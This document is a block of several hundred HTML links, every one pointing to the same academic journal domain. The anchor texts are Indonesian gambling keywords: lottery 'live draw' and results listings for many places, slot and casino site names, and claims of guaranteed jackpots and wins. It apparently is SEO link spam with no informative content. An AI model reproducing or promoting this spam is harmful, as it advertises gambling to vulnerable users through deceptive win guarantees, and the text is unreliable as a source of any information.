    <a href="https://journal.stiemb.ac.id/">live draw laos</a>
    <a href="https://journal.stiemb.ac.id/">live draw hanoi</a>
    <a href="https://journal.stiemb.ac.id/">live draw hociminh</a>
    <a href="https://journal.stiemb.ac.id/">live draw king kong</a>
    <a href="https://journal.stiemb.ac.id/">live draw georgia</a>
    <a href="https://journal.stiemb.ac.id/">live draw indiana</a>
    <a href="https://journal.stiemb.ac.id/">live draw wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">live draw oregon</a>
    <a href="https://journal.stiemb.ac.id/">live draw tennesse</a>
    <a href="https://journal.stiemb.ac.id/">live draw florida</a>
    <a href="https://journal.stiemb.ac.id/">live draw rhode island</a>
    <a href="https://journal.stiemb.ac.id/">live draw pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">live draw illinois</a>
    <a href="https://journal.stiemb.ac.id/">live draw missouri</a>
    <a href="https://journal.stiemb.ac.id/">live draw delaware</a>
    <a href="https://journal.stiemb.ac.id/">live draw carolina</a>
    <a href="https://journal.stiemb.ac.id/">live draw germany</a>
    <a href="https://journal.stiemb.ac.id/">live draw england</a>
    <a href="https://journal.stiemb.ac.id/">live draw france</a>
    <a href="https://journal.stiemb.ac.id/">live draw prancis</a>
    <a href="https://journal.stiemb.ac.id/">live draw paris</a>
    <a href="https://journal.stiemb.ac.id/">live draw spain</a>
    <a href="https://journal.stiemb.ac.id/">live draw barcelona</a>
    <a href="https://journal.stiemb.ac.id/">live draw real madrid</a>
    <a href="https://journal.stiemb.ac.id/">live draw atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">live draw croatia</a>
    <a href="https://journal.stiemb.ac.id/">live draw kroasia</a>
    <a href="https://journal.stiemb.ac.id/">live draw singapore</a>
    <a href="https://journal.stiemb.ac.id/">live draw kremlin</a>
    <a href="https://journal.stiemb.ac.id/">live draw kyiv</a>
    <a href="https://journal.stiemb.ac.id/">live draw ohio</a>
    <a href="https://journal.stiemb.ac.id/">live draw bullseye</a>
    <a href="https://journal.stiemb.ac.id/">live draw phoenix</a>
    <a href="https://journal.stiemb.ac.id/">live draw phuket</a>
    <a href="https://journal.stiemb.ac.id/">live draw mongolia</a>
    <a href="https://journal.stiemb.ac.id/">live draw spanyol</a>
    <a href="https://journal.stiemb.ac.id/">live draw portugal</a>
    <a href="https://journal.stiemb.ac.id/">live draw denmark</a>
    <a href="https://journal.stiemb.ac.id/">live draw norwegia</a>
    <a href="https://journal.stiemb.ac.id/">live draw viking</a>
    <a href="https://journal.stiemb.ac.id/">live draw odin</a>
    <a href="https://journal.stiemb.ac.id/">live draw zeus</a>
    <a href="https://journal.stiemb.ac.id/">live draw olympus</a>
    <a href="https://journal.stiemb.ac.id/">live draw gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">live draw ares</a>
    <a href="https://journal.stiemb.ac.id/">live draw artemis</a>
    <a href="https://journal.stiemb.ac.id/">live draw yunani</a>
    <a href="https://journal.stiemb.ac.id/">live draw pcso</a>
    <a href="https://journal.stiemb.ac.id/">live draw portland</a>
    <a href="https://journal.stiemb.ac.id/">live draw bogota</a>
    <a href="https://journal.stiemb.ac.id/">live draw new jersey</a>
    <a href="https://journal.stiemb.ac.id/">live draw solo</a>
    <a href="https://journal.stiemb.ac.id/">live draw madura</a>
    <a href="https://journal.stiemb.ac.id/">live draw makasar</a>
    <a href="https://journal.stiemb.ac.id/">live draw ikn</a>
    <a href="https://journal.stiemb.ac.id/">live draw nusantara</a>
    <a href="https://journal.stiemb.ac.id/">live draw balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">live draw mumbai</a>
    <a href="https://journal.stiemb.ac.id/">live draw pakistan</a>
    <a href="https://journal.stiemb.ac.id/">live draw afganistan</a>
    <a href="https://journal.stiemb.ac.id/">live draw maroko</a>
    <a href="https://journal.stiemb.ac.id/">live draw italy</a>
    <a href="https://journal.stiemb.ac.id/">live draw italia</a>
    <a href="https://journal.stiemb.ac.id/">live draw juventus</a>
    <a href="https://journal.stiemb.ac.id/">live draw intermilan</a>
    <a href="https://journal.stiemb.ac.id/">live draw ac milan</a>
    <a href="https://journal.stiemb.ac.id/">live draw sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">live draw starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">live draw bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">live draw gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">live draw gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">live draw wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">live draw lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran cambodia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran china</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hk</a>
    <a href="https://journal.stiemb.ac.id/">keluaran jepang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran macau</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sdy</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sgp</a>
    <a href="https://journal.stiemb.ac.id/">keluaran taiwan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran indonesia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kl</a>
    <a href="https://journal.stiemb.ac.id/">keluaran keluaran</a>
    <a href="https://journal.stiemb.ac.id/">keluaran korea</a>
    <a href="https://journal.stiemb.ac.id/">keluaran amerika</a>
    <a href="https://journal.stiemb.ac.id/">keluaran inggris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wuhan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran koi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran japan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran taipei</a>
    <a href="https://journal.stiemb.ac.id/">keluaran myanmar</a>
    <a href="https://journal.stiemb.ac.id/">keluaran malaysia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran rusia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ukraina</a>
    <a href="https://journal.stiemb.ac.id/">keluaran india</a>
    <a href="https://journal.stiemb.ac.id/">keluaran canada</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hongkong</a>
    <a href="https://journal.stiemb.ac.id/">keluaran tokyo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kyoto</a>
    <a href="https://journal.stiemb.ac.id/">keluaran okinawa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran shanghai</a>
    <a href="https://journal.stiemb.ac.id/">keluaran beijing</a>
    <a href="https://journal.stiemb.ac.id/">keluaran budapest</a>
    <a href="https://journal.stiemb.ac.id/">keluaran austria</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ceko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran jerman</a>
    <a href="https://journal.stiemb.ac.id/">keluaran berlin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hongaria</a>
    <a href="https://journal.stiemb.ac.id/">keluaran swiss</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bromo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">keluaran medan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran malang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bogor</a>
    <a href="https://journal.stiemb.ac.id/">keluaran banten</a>
    <a href="https://journal.stiemb.ac.id/">keluaran surabaya</a>
    <a href="https://journal.stiemb.ac.id/">keluaran semarang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran inggris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran london</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new york</a>
    <a href="https://journal.stiemb.ac.id/">keluaran alabama</a>
    <a href="https://journal.stiemb.ac.id/">keluaran california</a>
    <a href="https://journal.stiemb.ac.id/">keluaran washington</a>
    <a href="https://journal.stiemb.ac.id/">keluaran texas</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wales</a>
    <a href="https://journal.stiemb.ac.id/">keluaran irlandia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran alaska</a>
    <a href="https://journal.stiemb.ac.id/">keluaran korea utara</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kamboja</a>
    <a href="https://journal.stiemb.ac.id/">keluaran buffalo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran europe</a>
    <a href="https://journal.stiemb.ac.id/">keluaran eropa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran afrika</a>
    <a href="https://journal.stiemb.ac.id/">keluaran australia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sydney</a>
    <a href="https://journal.stiemb.ac.id/">keluaran melbourne</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new zealand</a>
    <a href="https://journal.stiemb.ac.id/">keluaran atlanta</a>
    <a href="https://journal.stiemb.ac.id/">keluaran marlyland</a>
    <a href="https://journal.stiemb.ac.id/">keluaran florida</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kentucky</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bangkok</a>
    <a href="https://journal.stiemb.ac.id/">keluaran poipet</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kps</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">keluaran chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran lampung</a>
    <a href="https://journal.stiemb.ac.id/">keluaran riau</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">keluaran siem riep</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran papua</a>
    <a href="https://journal.stiemb.ac.id/">keluaran papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">keluaran timor leste</a>
    <a href="https://journal.stiemb.ac.id/">keluaran laos</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hanoi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hociminh</a>
    <a href="https://journal.stiemb.ac.id/">keluaran king kong</a>
    <a href="https://journal.stiemb.ac.id/">keluaran georgia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran indiana</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran oregon</a>
    <a href="https://journal.stiemb.ac.id/">keluaran tennesse</a>
    <a href="https://journal.stiemb.ac.id/">keluaran florida</a>
    <a href="https://journal.stiemb.ac.id/">keluaran rhode island</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">keluaran illinois</a>
    <a href="https://journal.stiemb.ac.id/">keluaran missouri</a>
    <a href="https://journal.stiemb.ac.id/">keluaran delaware</a>
    <a href="https://journal.stiemb.ac.id/">keluaran carolina</a>
    <a href="https://journal.stiemb.ac.id/">keluaran germany</a>
    <a href="https://journal.stiemb.ac.id/">keluaran england</a>
    <a href="https://journal.stiemb.ac.id/">keluaran france</a>
    <a href="https://journal.stiemb.ac.id/">keluaran prancis</a>
    <a href="https://journal.stiemb.ac.id/">keluaran paris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran spain</a>
    <a href="https://journal.stiemb.ac.id/">keluaran barcelona</a>
    <a href="https://journal.stiemb.ac.id/">keluaran real madrid</a>
    <a href="https://journal.stiemb.ac.id/">keluaran atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">keluaran croatia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kroasia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran singapore</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kremlin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kyiv</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ohio</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bullseye</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phoenix</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phuket</a>
    <a href="https://journal.stiemb.ac.id/">keluaran mongolia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran spanyol</a>
    <a href="https://journal.stiemb.ac.id/">keluaran portugal</a>
    <a href="https://journal.stiemb.ac.id/">keluaran denmark</a>
    <a href="https://journal.stiemb.ac.id/">keluaran norwegia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran viking</a>
    <a href="https://journal.stiemb.ac.id/">keluaran odin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran zeus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran olympus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ares</a>
    <a href="https://journal.stiemb.ac.id/">keluaran artemis</a>
    <a href="https://journal.stiemb.ac.id/">keluaran yunani</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pcso</a>
    <a href="https://journal.stiemb.ac.id/">keluaran portland</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bogota</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new jersey</a>
    <a href="https://journal.stiemb.ac.id/">keluaran solo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran madura</a>
    <a href="https://journal.stiemb.ac.id/">keluaran makasar</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ikn</a>
    <a href="https://journal.stiemb.ac.id/">keluaran nusantara</a>
    <a href="https://journal.stiemb.ac.id/">keluaran balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran mumbai</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pakistan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran afganistan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran maroko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran italy</a>
    <a href="https://journal.stiemb.ac.id/">keluaran italia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran juventus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran intermilan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ac milan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">keluaran starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">keluaran lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">data togel cambodia</a>
    <a href="https://journal.stiemb.ac.id/">data togel china</a>
    <a href="https://journal.stiemb.ac.id/">data togel hk</a>
    <a href="https://journal.stiemb.ac.id/">data togel jepang</a>
    <a href="https://journal.stiemb.ac.id/">data togel macau</a>
    <a href="https://journal.stiemb.ac.id/">data togel sdy</a>
    <a href="https://journal.stiemb.ac.id/">data togel sgp</a>
    <a href="https://journal.stiemb.ac.id/">data togel taiwan</a>
    <a href="https://journal.stiemb.ac.id/">data togel indonesia</a>
    <a href="https://journal.stiemb.ac.id/">data togel kl</a>
    <a href="https://journal.stiemb.ac.id/">data togel data togel</a>
    <a href="https://journal.stiemb.ac.id/">data togel korea</a>
    <a href="https://journal.stiemb.ac.id/">data togel amerika</a>
    <a href="https://journal.stiemb.ac.id/">data togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">data togel wuhan</a>
    <a href="https://journal.stiemb.ac.id/">data togel japan</a>
    <a href="https://journal.stiemb.ac.id/">data togel taipei</a>
    <a href="https://journal.stiemb.ac.id/">data togel myanmar</a>
    <a href="https://journal.stiemb.ac.id/">data togel malaysia</a>
    <a href="https://journal.stiemb.ac.id/">data togel rusia</a>
    <a href="https://journal.stiemb.ac.id/">data togel ukraina</a>
    <a href="https://journal.stiemb.ac.id/">data togel india</a>
    <a href="https://journal.stiemb.ac.id/">data togel canada</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin jarwo</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin riki</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin dika</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin bagus</a>
    <a href="https://journal.stiemb.ac.id/">idn poker</a>
    <a href="https://journal.stiemb.ac.id/">pkv games</a>
    <a href="https://journal.stiemb.ac.id/">poker online</a>
    <a href="https://journal.stiemb.ac.id/">prediksi parlay</a>
    <a href="https://journal.stiemb.ac.id/">raja slot</a>
    <a href="https://journal.stiemb.ac.id/">slot server jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot server malaysia</a>
    <a href="https://journal.stiemb.ac.id/">slot server rusia</a>
    <a href="https://journal.stiemb.ac.id/">slot advantplay</a>
    <a href="https://journal.stiemb.ac.id/">slot cq9</a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot live22</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot no limit city</a>
    <a href="https://journal.stiemb.ac.id/">slot playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot reel kingdom</a>
    <a href="https://journal.stiemb.ac.id/">slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">slot gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">slot lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">slot sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">baccarat online</a>
    <a href="https://journal.stiemb.ac.id/">casino online</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi amerika</a>
    <a href="https://journal.stiemb.ac.id/">situs judi ayam</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot apk</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot asia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot asli</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot amerika</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online asia</a>
    <a href="https://journal.stiemb.ac.id/">apk situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bet 200 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bonus member baru 200</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot casino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi casino slot gacor online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot eropa</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bri slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">bri4d slot login</a>
    <a href="https://journal.stiemb.ac.id/">daftar bet 200</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dewa 99</a>
    <a href="https://journal.stiemb.ac.id/">web angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">web angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">web bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">web bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">web betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">web bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">web cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">web casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">web daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">web data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">web freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">web freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">web jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">web judi online</a>
    <a href="https://journal.stiemb.ac.id/">web judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">web judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">web live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">web member vip</a>
    <a href="https://journal.stiemb.ac.id/">web online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">web permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web prediksiangka togel</a>
    <a href="https://journal.stiemb.ac.id/">web provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web resmi</a>
    <a href="https://journal.stiemb.ac.id/">web result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">web rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">web rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">web rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">web slot</a>
    <a href="https://journal.stiemb.ac.id/">web slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web slot android</a>
    <a href="https://journal.stiemb.ac.id/">web slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">web slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">web slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">web slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">web slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin jackpotinfo slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">web slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">web slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">web slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">web slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">web slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">web slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">web slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">web slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">web slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">web slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">web slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">web tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">web togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">web togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">web togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">web togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">web togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">web togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">webresmi</a>
